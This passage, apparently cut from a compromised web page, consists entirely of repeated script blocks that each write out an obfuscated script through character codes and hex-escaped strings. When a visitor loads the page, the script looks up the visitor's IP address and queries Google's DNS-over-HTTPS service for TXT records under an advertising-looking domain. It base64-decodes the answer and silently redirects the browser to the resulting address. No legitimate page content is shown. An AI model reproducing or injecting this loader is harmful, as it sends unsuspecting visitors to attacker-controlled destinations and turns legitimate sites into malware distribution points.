57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,